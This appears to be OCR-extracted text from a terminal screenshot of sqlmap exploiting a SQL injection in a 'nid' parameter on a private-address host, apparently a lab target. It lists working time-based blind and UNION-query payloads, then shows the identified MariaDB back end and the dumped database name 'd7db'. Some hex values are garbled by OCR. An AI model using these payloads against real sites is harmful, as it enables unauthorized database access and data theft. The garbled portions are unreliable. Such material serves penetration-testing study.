 文件 动作 编辑 查看 帮助
OM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: nid=3 AND (SELECT 4215 FROM (SELECT(SLEEP(5)))NyIq)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-4916 UNION ALL SELECT CONCAT(0×717a707a71,0×5469594646456c767266436f48664e4f68644b4563666358
569,0×71786b6271)-- -
---
[07:04:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[07:04:45] [INFO] fetching current database
current database: 'd7db'
[07:04:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[07:04:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.18.1.144'
[07:04:45] [WARNING] your sqlmap version is outdated
[*] ending @ 07:04:45 /2023-12-22/